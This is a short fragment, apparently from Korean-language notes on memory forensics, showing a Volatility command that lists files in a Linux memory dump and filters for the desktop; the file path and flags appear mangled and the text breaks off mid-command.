

Python2 vol.py -f C:users22826desktopmain.mem -profile=linuxubuntu2004x64 linux_find_file -l | Findstr 'Desktop'

데스크탑에서 파일을 찾을 수 있습니다

Python2 vol.py -f C:users22826desktopmain.mem -profile=linux